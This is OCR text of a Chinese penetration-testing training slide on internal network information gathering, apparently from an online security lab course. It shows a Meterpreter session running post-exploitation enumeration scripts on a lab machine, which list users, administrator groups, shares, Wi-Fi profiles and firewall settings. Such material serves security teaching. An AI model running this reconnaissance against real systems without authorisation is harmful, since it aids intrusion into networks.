 20200713 渗透测试 内网信息收集.pptx - PowerPoint
图片工具
画板
签到
答题卡
画中画
大头贴
举手
预览
工具
格式
告诉我您想要做什么...
共享
腾讯课堂
内容
合天网安实验室
09
scraper
run scraper
/root/.msf4/logs/scripts/scraper
eterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.170:12723...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728/STU1_20200709.2728.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728
[*] Checking if STU1 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command net session
[*] running command net user
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net localgroup
[*] running command net view /domain
[*] running command net group
[*] running command net share
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command netsh wlan show profiles
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show networks mode=bssid
[*] running command netsh wlan show drivers
19
08
20
08
21
09
22
09
23
10
24
10
25
单击此处添加备注
幻灯片 第 21 张，共 54 张
中文(中国)
备注
批注
79%